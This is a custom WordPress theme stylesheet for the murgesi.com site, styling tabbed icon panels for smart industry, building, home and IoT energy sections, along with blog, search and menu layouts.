.white-backgroundcover-col {
	position: relative !important;
}
.white-backgroundcover-col > .vc_column-inner::before {
    content: url(https://www.murgesi.com/wp-content/uploads/2019/03/PLU_O2-1.png);
    display: block !important;
    background: rgba(255, 255, 255, 0);
	/*background: linear-gradient(to right, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0) 80%) !important;*/
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-top: 150px;
    padding-left: calc(50% - 50px);
    -webkit-transition: 0.25s;
    -moz-transition:    0.25s;
    -ms-transition:     0.25s;
    -o-transition:      0.25s;
    transition:         0.25s;
}

.white-backgroundcover-col.small > .vc_column-inner::before {
    padding-top: 100px;
}

.white-backgroundcover-col > .vc_column-inner > .wpb_wrapper {
	z-index: 1 !important;
}

.white-backgroundcover-col.listing-box > div > div {
    opacity: 0;
    -webkit-transition: 0.25s;
    -moz-transition:    0.25s;
    -ms-transition:     0.25s;
    -o-transition:      0.25s;
    transition:         0.25s;
}

.red-backgroundcover-col {
	position: relative !important;
}
.red-backgroundcover-col > .vc_column-inner::before {
    content: "";
    display: block !important;
    background: rgba(255, 255, 255, 0);
	/*background: linear-gradient(to right, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0) 80%) !important;*/
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-top: 150px;
    padding-left: calc(50% - 50px);
    -webkit-transition: 0.25s;
    -moz-transition:    0.25s;
    -ms-transition:     0.25s;
    -o-transition:      0.25s;
    transition:         0.25s;
}

.red-backgroundcover-col > .vc_column-inner > .wpb_wrapper {
	z-index: 1 !important;
}

.red-backgroundcover-col.listing-box-02 > div > div {
    opacity: 0;
    -webkit-transition: 0.25s;
    -moz-transition:    0.25s;
    -ms-transition:     0.25s;
    -o-transition:      0.25s;
    transition:         0.25s;
}

.ombra {
	-webkit-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
}

.listing-box {
	min-height: 400px !important;
}

.listing-box.small {
	min-height: 300px !important;
    cursor: pointer;
}

.listing-box-02 {
	min-height: 400px !important;
}

.white-backgroundcover-col.listing-box:hover > .vc_column-inner::before {
    content: "";
    background: rgba(255, 255, 255, 0.8);
}

.white-backgroundcover-col.listing-box.small:hover > .vc_column-inner::before {
    border-bottom: 5px solid #ea212e;
}

.white-backgroundcover-col.listing-box:hover > div > div {
    opacity: 1;
}

.red-backgroundcover-col.listing-box-02:hover > .vc_column-inner::before {
    content: "";
    background: rgba(234, 33, 46, 1);
}

.white-backgroundcover-col.listing-box.small:hover > .vc_column-inner::before {
    border-bottom: 5px solid #ea212e;
}

.red-backgroundcover-col.listing-box-02:hover > div > div {
    opacity: 1;
}

.imglist img {
	margin: 0;
	padding: 4vw 2vw;
}

.line {
	position: absolute;
	top: 90px;
	left: -180px;
	display: inline;
}

.arrow-dx {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -30px !important;
	margin-right: -30px !important;
}

.arrow-bottom {
	position: absolute;
	bottom: 0;
	left: 0;
	margin-top: 0px !important;
	margin-right: 0px !important;
}

.relative {
	position: relative;
}

.wpb_text_column ul, .wpb_text_column  ol {
padding-top: 0 !important;;
padding-bottom: 0 !important;
padding-left: 25px !important;
}

.wpb_text_column ul li, .wpb_text_column ol li {
padding: 10px 0 !important;
}

.wpb_text_column ul li:before, .wpb_text_column ol li:before {
top: 0 !important;
padding: 10px 0 !important;
}

/* ######### TABBER CUSTOM 01 ########## */

.tabber-custom-01 .vc_tta-tabs-container ul {
	display: table!important;
	width: 100%!important;
	table-layout: fixed!important;
}

.tabber-custom-01 .vc_tta.vc_general .vc_tta-tab {
	padding: 0!important;
}

.tabber-custom-01 .vc_tta-tabs-container ul > li {
	display: table-cell!important;
	width: 100%!important;
    position: relative;
}

.tabber-custom-01 .vc_tta-tabs-container ul > li:after {
    display: none; /*inline-block;*/
	content: "";
	width: 30px;
    height: 30px;
    position: absolute;
    bottom: 0;
    left: 50%;
    background: #ea212e;
    -webkit-transform: rotate(45deg) translate(6%,66%);
    -moz-transform: rotate(45deg) translate(6%,66%);
    -o-transform: rotate(45deg) translate(6%,66%);
    -ms-transform: rotate(45deg) translate(6%,66%);
    transform: rotate(45deg) translate(6%,66%);
}

.tabber-custom-01 .vc_tta-tabs-container ul > li.vc_active:after {
    display: inline-block;
}

.tabber-custom-01 .vc_tta-tabs-container ul > li a {
	background: #c7c8c8!important;
	color: #5a5a5d!important;
	font-family: 'ttnorms-bold-webfont' !important;
	font-size: 24px !important;
    line-height: 1.1 !important;
    letter-spacing: 0px !important;
    padding: 30px !important;
    margin: 0 !important;
	text-align: center !important;
}

.tabber-custom-01 .vc_tta-tabs-container, .tabber-custom-01 .vc_tta-tabs-container ul {
    overflow: initial !important;
}

/*
.tabber-custom-01 .vc_tta-panels-container, .tabber-custom-01 .vc_tta-panels-container > div {
    position: static !important;
}
*/

.tabber-custom-01 .vc_tta-tabs-container ul > li.vc_active a {
	background: #ea212e !important;
	color: #fff!important;
    -webkit-transition: none !important;
    -moz-transition:    none !important;
    -ms-transition:     none !important;
    -o-transition:      none !important;
    transition:         none !important;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs.tabber-custom-01 .vc_tta-panel-body {
padding: 50px 16vw;
}

/* ######### FINE TABBER CUSTOM 01 ########## */

/* ######### TABBER CUSTOM 02 ########## */

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs.tabber-custom-02 .vc_tta-panel-body {
    padding: 0;
}

.tabber-custom-02 .vc_tta-panels {
    background: #fff !important;
    -webkit-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
}

.tabber-custom-02 .vc_tta-panels .wpb_single_image {
    margin: 0 !important;
}

.tabber-custom-02 .vc_tta-tabs-container ul {
	display: table!important;
	width: 100%!important;
	table-layout: fixed!important;
}

.tabber-custom-02 .vc_tta.vc_general .vc_tta-tab {
	padding: 0 !important;
}

.tabber-custom-02 .vc_tta-tabs-container ul > li {
	display: table-cell !important;
	width: 100% !important;
    position: relative;
    vertical-align: middle;
}

.wpb-js-composer .vc_tta.vc_general.tabber-custom-02 .vc_tta-tabs-container {
    margin: 0;
}

.wpb-js-composer .vc_tta.vc_tta-color-thegem.tabber-custom-02 .vc_tta-tab > a {
    background: none;
}

.wpb-js-composer .vc_tta.vc_tta-color-thegem.tabber-custom-02 .vc_tta-tab > a:hover {
    background: none;
}

.tabber-custom-02 .vc_tta-tabs-container ul {
    margin: 0 !important;
}

.tabber-custom-02 .vc_tta-tabs-container ul > li a {
    color: #5a5a5d !important;
    font-family: 'ttnorms-bold-webfont' !important;
    font-size: 24px !important;
    line-height: 1.1 !important;
    letter-spacing: 0px !important;
    padding: 25px !important;
    margin: 0 !important;
    border: none !important;
    border-bottom: 5px solid rgba(255, 255, 255, 0) !important;
    text-align: center !important;
    text-transform: none !important;
}

.tabber-custom-02 .vc_tta-tabs-container ul > li.vc_active a {
    border-bottom: 5px solid #ea212e !important;
    border-collapse: separate !important;
    background: #ECEDED !important;
}

.tabber-custom-02 .vc_tta-tabs-container ul > li a > span {
    position: relative;
    -webkit-transform: translate(50px, 0);
    -moz-transform: translate(50px, 0);
    -o-transform: translate(50px, 0);
    -ms-transform: translate(50px, 0);
    transform: translate(50px, 0);
}

.tabber-custom-02 .vc_tta-tabs-container ul > li a > span:before {
    content: "";
    display: inline-block;
    width: 80px;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 0;
    background: url(https://www.murgesi.com/wp-content/uploads/2019/02/pittogramma_GIOE_X_TABBER.png) right center no-repeat;
    background-size: contain;
    -webkit-transform: translate(-120%, -50%);
    -moz-transform: translate(-120%, -50%);
    -o-transform: translate(-120%, -50%);
    -ms-transform: translate(-120%, -50%);
    transform: translate(-120%, -50%);
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li a,
.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li a,
.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li a {
    padding: 65px 0 !important;
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li a > span:before,
.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li a > span:before {
    width: 100px;
    height: 120px;
    -webkit-transform: translate(-100%, -50%);
    -moz-transform: translate(-100%, -50%);
    -o-transform: translate(-100%, -50%);
    -ms-transform: translate(-100%, -50%);
    transform: translate(-100%, -50%);
}

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li a > span:before {
    width: 140px;
    height: 160px;
    -webkit-transform: translate(-86%, -50%);
    -moz-transform: translate(-86%, -50%);
    -o-transform: translate(-86%, -50%);
    -ms-transform: translate(-86%, -50%);
    transform: translate(-86%, -50%);
}

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li a > span:before {
    width: 150px;
    height: 110px;
    -webkit-transform: translate(-86%, -50%);
    -moz-transform: translate(-86%, -50%);
    -o-transform: translate(-86%, -50%);
    -ms-transform: translate(-86%, -50%);
    transform: translate(-86%, -50%);
}

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li a {
	padding: 60px!important;
}

.tabber-custom-02 .vc_tta-tabs-container ul > li:nth-child(2) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/02/pittogramma_BEETA_BOX_X_TABBER.png) center center no-repeat;
    background-size: contain;
}

/* tabber sole immagini smart industry */

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li:nth-child(1) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/1_monitoraggio_OMBRA_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li:nth-child(2) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/4_gestione_OMBRA_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li:nth-child(3) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/3_benchmark_OMBRA_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li:nth-child(4) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/2_manutenzione_OMBRA_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li:nth-child(5) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/5_integrazione_OMBRA_BN.png) center center no-repeat;
    background-size: contain;
}

/* tabber sole immagini smart buildings */

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(1) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_1_TEMPERATURA_bn.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(2) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_2_CONSUMO_ENERGETICO_bn.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(3) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_3_ENERGIA_TERMICA_bn.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(4) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_4_CONTROLLO_REMOTO_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(5) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_5_APERTURA_PORTA_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(6) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_6_ON_OFF_FINESTRA_BN.png) center center no-repeat;
    background-size: contain;
}

/* tabber sole immagini smart home */

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li:nth-child(1) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/Ecosistema1_IPHONE_APP.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li:nth-child(2) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/Ecosistema2_IPHONE_APP_PREMIUM.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li:nth-child(3) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/Ecosistema3_WALL_DISPLAY.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li:nth-child(4) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/Ecosistema4_BEETA_POWER.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li:nth-child(5) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/Ecosistema5_SENSORE.png) center center no-repeat;
    background-size: contain;
}

/* tabber sole immagini iot energy */

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li:nth-child(1) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA01_Libera_scelta_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li:nth-child(2) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA02_Prima_installazione_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li:nth-child(3) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA03_Upgrade_update_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li:nth-child(4) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA04_Integrazione_hardware_software_BN.png) center center no-repeat;
    background-size: contain;
}
/************ GM STYLE ***************/
.text-abs {
  position: absolute !important;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}

.text-abs.about {
  position: absolute !important;
  top: 27%;
  left: 8%;
  transform: translate(0,0);
}
/* ######### FINE TABBER CUSTOM 02 ########## */

.block-content {
    padding: 0;
}
.tile_center {
    text-align: center;
}

.iframe_facebook_video .content-video-facebook {
    position: relative;
    height: 0;
    width: 100%;
    padding-bottom: 54.98%;
}
.iframe_facebook_video .content-video-facebook > iframe {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.iframe_facebook_video {
    line-height: 0 !important;
}

.tile_minheight300,
.colonna_minheight300 {
    min-height: 300px !important;
}
.tile_minheight400,
.colonna_minheight400 {
    min-height: 400px !important;
}
.tile_minheight500,
.colonna_minheight500 {
    min-height: 500px !important;
}
.tile_minheight600,
.colonna_minheight600 {
    min-height: 600px !important;
}
.tile_minheight700,
.colonna_minheight700 {
    min-height: 700px !important;
}
.tile_minheight800,
.colonna_minheight800 {
    min-height: 800px !important;
}
.tile_minheight900,
.colonna_minheight900 {
    min-height: 900px !important;
}
.w {
    color: #fff;
}
.block-content:last-of-type {
    padding: 0;
}
#site-header .container{
    width: 100%;
    padding-left: 8vw;
    padding-right: 8vw;
	border-bottom: 0px solid #fff;
    margin-left:0;
    margin-right:0;
}

#site-header .site-title {
	padding: 15px 0!important;
}

#site-header.fixed.shrink .site-title {
	padding: 15px 0!important;
}

.hr-div{
    width: 60px;
    color:#1d1d1b;
    border-top:5px solid #1d1d1b;
    margin:30px 0 !important;
}
.hr-div-w{
    width: 60px;
    color:#fff;
    border-top:5px solid #fff;
    margin:30px 0 !important;
}

.text-footer {
font-size: 15px;
line-height: 20px;
letter-spacing: -0.1px;
}

.post-title span.title {
font-size: 32px;
line-height: 36px;
letter-spacing: -1px;
text-transform: none;
padding:0 0 0 0;
margin: 0 0;
border: 1px solid red;
}

span.hash {
font-family: 'Libre Baskerville', serif;
font-weight: 600;
padding: 10px 0 10px 0;
font-size: 28px;
line-height: 28px;
color: #5d8099;
}

a {
text-decoration: none;
}
a:hover {
text-decoration: underline;
}

.header-style-3 #primary-menu.no-responsive > li.menu-item-current > a,
.header-style-3 #primary-menu.no-responsive > li.menu-item-active > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-current > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-active > a,
.header-style-3.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current > a,
.header-style-3.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active > a,
.header-style-4.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current > a,
.header-style-4.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active > a {
    border: none !important;
}

#site-header.fixed.shrink .header-style-3 #primary-menu.no-responsive > li > a {

}

.post-footer-sharing, .post-read-more {
display: none;
}

.page-title-block {
background: none !important;
margin-bottom: 60px !important;
}

#page {
background: #ffffff;
}

#primary-menu.no-responsive {
margin: 0; /*0 -15px;*/
}

.header-style-3 #primary-menu.no-responsive > li.menu-item-active > a {
border: none!important;
}

.speraratore-site .vc_sep_line {
    width: 60px !important;
    margin: 0 auto;
}

.scroll-top-button {
bottom: 0;
right: 0;
}

input, button, select, textarea {
    font-family: 'ttnorms-bold-webfont';
    font-size: 16px !important;
    border-radius: 0 !important;
}

textarea {
    height: 224px;
}

input[type=submit] {
    width: auto !important;
    height: 48px !important;
    margin: 0 !important;
}

input[type=submit]:not(#searchform-submit):hover {
    background: #3a0000 !important; /*#58595b !important;*/
}

form .half {
    float: left;
    width: 50%;
}

form .half.sx {
    padding-right: 20px;
}

form .half.dx {
    padding-left: 20px;
}

form p {
margin-bottom: 40px !important;
}

/*
.blog-style-masonry.blog-style-4x .entry-title.title-h4 a {
font-size: 24px;
line-height: 28px;
padding: 0;
margin: 0;
}

.blog.blog-style-masonry article .description {
padding: 0!important;
}

.blog-style-masonry .description {
background: none;
border-bottom: 3px solid #1d1d1b;
}
*/

.blog-contentV1 article .description {
    /*background-color: transparent !important;*/
    padding:0 1.5vw !important;
}
.blog-contentV1 article {
    /*background-color: red !important;*/
}

.blog-contentV1 .blog-style-masonry .entry-title.title-h4 {
    margin-bottom: 0;
    margin-top: 0;
    padding-bottom: 21px;
    padding-top: 1vw;
}

.blog-contentV1 .blog-style-masonry.blog-style-4x .entry-title.title-h4 a {
    line-height: 1.4;
    text-decoration: none;
    letter-spacing: 0.5px;
}
.blog-contentV1 .blog-style-masonry.blog-style-4x .entry-title.title-h4 a:hover {
    color: #5d8099;
}

.blog-contentV1 .post-read-more .gem-button {
    /*margin-top: 0;*/
    margin-bottom: 0;
    padding-right: 17px !important;
    padding-left: 0 !important;
    font-family: inherit;
    font-size: inherit;
    background-color: transparent;
    color: #1d1d1b;
    border: none;
    text-transform: inherit;
    line-height: 30px;
}
.blog-contentV1 .post-read-more .gem-button:hover {
    background-color: transparent;
    color: #5d8099;
}
.blog-contentV1 .post-read-more .gem-button:before {
    content: "/";
    margin-right: 6px;
    font-size: 28px;
    color: #5d8099;
    font-weight: 900;
    font-family: 'Libre Baskerville', serif;
    vertical-align: middle;
    line-height: inherit;
    height: 100%;
    display: inline-block;
}

.blog-contentV1 .post-footer-sharing .gem-button {
    background-color: transparent;
    color: #1d1d1b;
}
.blog-contentV1 .post-footer-sharing .gem-button:hover {
    color: #5d8099;
}

.post-template-default {
    font-family: 'tt_normsregular';
    font-size: 18px;
    line-height: 1.4;
    letter-spacing: 0px;
    color: #5a5a5d;
}

.post-template-default p {
margin-bottom: 1.1em;
}

.post-template-default .page-title-block {
    margin-bottom: 0 !important;
    padding: 0 !important;
}

.post-template-default .block-content > .container {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
    padding-left: 8vw;
    padding-right: 8vw;
}

.post-template-default .page-title-block > .container {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
}

.post-template-default .page-title-block > .container h1 {
    margin: 0 0 10px;
    padding: 0;
    font-family: 'ttnorms-bold-webfont';
    font-size: 42px;
    line-height: 1.1;
    font-weight: normal;
    color: #5a5a5d;
    letter-spacing: 0px;
    text-align: left;
}

.post-template-default .page-post-date {
    margin: 50px 0 15px;
    font-family: 'tt_normsregular';
    font-size: 15px;
    line-height: 1.4;
    color: #999;
}

.post-template-default .blog-post-image img {
    width: 100%;
    height: auto;
    margin: 0 0 35px;
}

.post-template-default .block-content {
    padding-top: 120px;
}

.page-title-block .breadcrumbs-container {
    display: none;
}

.post-content .post-meta {
	margin-bottom: 30px !important;
}

.post-template-default a.back-button-blog {
    display: inline-block;
    height: 40px;
    padding: 0 17px;
    font-family: 'ttnorms-bold-webfont';
    font-size: 14px;
    line-height: 40px;
    font-weight: normal;
    color: #fff;
    text-transform: uppercase;
    background: #ea212e;
}

.post-template-default .panel.row {
    margin: 0 0 60px;
}

.post-template-default .panel-center {
    padding-left: 0;
}

.post-template-default a.back-button-blog:hover {
    color: #fff;
    background: #3A0000;
}

.post-template-default a.back-button-blog i {
    margin: 0 6px 0 0;
}

.post-template-default .sidebar .widget:first-child .widget-title {
    margin-top: 17px;
    padding: 10px 0;
    font-family: 'tt_normsregular';
    font-size: 12px;
    font-weight: 300;
    line-height: 1.1;
    color: #9a0000;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.post-template-default .sidebar .widget:first-child .widget-title:after {
    color: #9a0000;
}

.post-template-default .widget_recent_entries ul {
    background: #eeece0;
}

.post-template-default .widget_recent_entries ul li {
    padding: 6px 0 10px;
    border-bottom: 1px solid #fff;
}

.post-template-default .widget_recent_entries ul li a {
    font-size: 16px;
    line-height: 1.4;
}

.post-template-default .widget_recent_entries ul li .post-date {
    margin: 7px 0 0 66px;
    padding: 0;
    font-size: 14px;
    color: #fff;
}

.post-template-default .block-content > .container .panel.row .sidebar {
    margin-bottom: 60px;
}

.gem-pp-posts {
    padding-bottom: 20px !important;
    padding-top: 20px !important;
}
.gem-pp-posts-item a {
    line-height: 1.3;
    margin-bottom: 8px;
    text-decoration: none;
}
.gem-pp-posts:hover .gem-pp-posts-item a,
.gem-pp-posts-item a:hover {
    color: #5d8099;
}
.gem-pp-posts-date {
    font-size: 14px !important;
}

.blog.blog-style-masonry article:last-child {
    margin-bottom: 0;
}

.blog-load-more {
    margin-bottom: 30px;
}
.wpb_gmaps_widget.wpb_content_element {
    margin-bottom: 0 !important;
}
.wpcf7-form .wpcf7-form-control-wrap {
    width: 100%;
}

.wpcf7-form .wpcf7-form-control-wrap input {
    width: 80%;
}

.wpcf7-form .wpcf7-form-control-wrap textarea {
    width: 100%;
}
label .required {
    color: #ff0000;
}
blockquote {
    padding-right: 4vw !important;
    padding-left: 4vw !important;
    padding-top: 60px !important;
    padding-bottom: 60px !important;
    margin-bottom: 1.1em !important;
    font-size: 19px !important;
    line-height: 1.6 !important;
}
blockquote:after {
    line-height: 1 !important;
    right: 4.1vw !important;
    bottom: -11px !important;
}

.preloader-spin {
border: none;
}

.preloader-spin {
border: none;
}

.preloader-spin:before {
border: none;
}

.preloader-spin:after {
border-top-color: #9a0000;
}

.search .custom-footer {
background: #58595b !important;
}

.search #page {
background: #fff;
}

.search .block-content {
padding: 120px 8vw 60px;
background: #eceded !important;
}

.search #page-title {
min-height: 720px; /*620px;*/
margin: 0 !important;
padding: 220px 50vw 0 8vw !important; /*185px 50vw 0 8vw !important;*/
background: #e8e8e8 url(https://www.murgesi.com/wp-content/uploads/2019/06/omm-visual-request-v01.jpg) !important;
background-position: center !important;
background-repeat: no-repeat !important;
background-size: cover !important;
}

.search #page-title:before {
content: " " !important;
display: block !important;
width: 100% !important;
height: 100% !important;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, 0.40);
visibility: visible !important;
}

.search #page-title .container {
width: auto !important;
position: relative;
padding: 0 !important;
}

.search h1, .search h1 * {
margin: 0;
padding: 10px 0;
font-family: 'ttnorms-bold-webfont' !important;
font-size: 58px;
line-height: 1.1;
letter-spacing: 0px;
}

.search h1.page-title, .search h1.page-title * {
font-size: 32px;
line-height: 1.1;
color: #5a5a5d !important;
}

.search .page-title-block .highlight {
color: #fff !important;
font-style: italic;
}

.search .block-content .container {
width: auto !important;
padding: 0 !important;
}

.search .description {
padding: 25px !important;
background: #fff !important;
}

.search .post-meta-conteiner {
display: none;
}

.search .post-title .entry-title.title-h4 {
margin-top: 0;
}

.search .post-title .entry-title.title-h4 .light {
font-family: 'tt_normsregular' !important;
font-size: 20px !important;
line-height: 1.1 !important;
font-weight: bold;
color: #5a5a5d;
letter-spacing: 0px !important;
}

.search .post-title .entry-title a:hover {
text-decoration: none;
}

.search .post-text .summary {
font-family: 'tt_normsregular' !important;
font-size: 14px !important;
line-height: 1.4 !important;
letter-spacing: 0px !important;
padding: 0 0 15px !important;
margin: 0 !important;
}

.search .post-footer-sharing {
display: none;
}

.search .post-read-more {
float: right;
}

.search .post-read-more .gem-button {
float: right;
height: 40px;
margin: 0 !important;
padding: 0 !important; /*0 17px;*/
border: none;
border-radius: 0 !important;
font-size: 14px;
line-height: 40px;
color: rgba(234, 33, 45, 1); /*#fff;*/
background-color: #fff; /*rgba(234, 33, 45, 1);*/
}

.search .post-read-more .gem-button:hover {
color: #3A0000;
background: #fff; /*#3A0000;*/
}

.gem-pagination a, .gem-pagination .current {
border: none !important;
border-radius: 50vw;
font-size: 16px !important;
line-height: 32px !important;
}

.gem-pagination a {
color: #5a5a5d !important;
}

.gem-pagination a:hover {
color: #fff !important;
background: #5a5a5d !important;
text-decoration: none;
}

.gem-pagination .current {
background: #9a0000 !important;
}

.gem-pagination .prev, .gem-pagination .next {
color: #5a5a5d !important;
background: #fff !important;
}

.scroll-top-button:before {
display: none;
}

.custom-footer a:not(.socials-item) {
color: #cacaca !important;
}

.custom-footer a:not(.socials-item):hover {
color: #FFFFFF !important;
}

.socials-colored-hover a:hover .socials-item-icon {
color: #FFFFFF !important;
}

.header-style-3 #primary-menu.no-responsive > li, .header-style-4 #primary-menu.no-responsive > li {
padding: 0; /*0px 3px;*/
margin: 0 0 0 20px; /*0px 6px;*/
/*border-bottom: 2px solid transparent !important;*/
}

.header-style-3 #primary-menu.no-responsive > li:hover, .header-style-4 #primary-menu.no-responsive > li:hover {
background: none !important;
border-bottom: none; /*2px solid #fff !important;*/
}

#site-header #primary-menu li.menu-item-active {
background: none;
border-bottom: none; /*2px solid #be0411 !important;*/
}

#site-header #primary-menu li.menu-item-active:hover {
background: none !important;
}

#site-header.fixed #primary-menu li {
padding: 0 !important; /*31px 1px 32px !important;*/
}

.header-style-3 #primary-menu.no-responsive > li > a, .header-style-4 #primary-menu.no-responsive > li > a {
padding: 10px 0 !important;
font-family: 'ttnorms-bold-webfont' !important;
 text-transform: uppercase !important;
}

#site-header.fixed #primary-menu li > a {
padding: 10px 0px !important;
color: #58595b;
}

#site-header #primary-menu > li.menu-item-active:hover > a {
color: #fff;
}

#primary-menu.no-responsive > li > ul {
border: none !important;
}

#site-header ul.ulist-noborder, li {
/*border: none !important;*/
/*padding: 0 !important;*/
}

#site-header #primary-menu.no-responsive > li > ul a {
padding: 15px 20px !important;
border: none !important;
}

#primary-menu.no-responsive > li.megamenu-enable > ul li > a, #primary-menu.no-responsive > li li > a, #primary-menu.no-responsive > li .minicart-product-title, .portfolio-filters-resp ul li a, .widget_nav_menu ul.menu, .widget_submenu > div > ul, .widget_categories > ul, .widget_product_categories > ul, .widget_pages > ul {
font-family: 'Roboto' !important;
font-size: 12px !important;
line-height: 12px !important;
font-weight: 600 !important;
text-transform: uppercase !important;
}

.header-style-2 #primary-menu.no-responsive li li.menu-item-current > a, .header-style-2 #primary-menu.no-responsive li li.menu-item-active > a, .header-style-2 #primary-menu.no-responsive li li:hover > a, .header-style-3 #primary-menu.no-responsive li li.menu-item-current > a, .header-style-3 #primary-menu.no-responsive li li.menu-item-active > a, .header-style-3 #primary-menu.no-responsive li li:hover > a {
padding-left: 30px !important;
}

#primary-menu.no-responsive > li > ul > li:hover > a, #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li:hover > a {
color: #7EC9CD !important;
background: #292929 !important;
}

#primary-menu.no-responsive > li > ul > li.menu-item-current > a, #primary-menu.no-responsive > li > ul > li.menu-item-active > a, #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-current > a, #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-active > a, .header-style-2 .minisearch, .header-style-3 .minisearch, .header-style-1 .minisearch .sf-input, .header-style-4 .minisearch .sf-input {
color: #fff !important;
background: #333 !important;
}

.top-area-menu .nav-menu > li a {
font-size: 11px;
line-height: 17px;
text-transform: uppercase;
}

.top-area-menu .nav-menu > li a:before {
content: '';
}

.top-area .tendina_lingue a {
color: #5a5a5d !important;
}

.top-area-menu .nav-menu > li {
padding: 0 0 0 20px !important;
line-height: 11px;
}

.top-area .top-area-items .top-area-block {
height: 14px;
line-height: 14px;
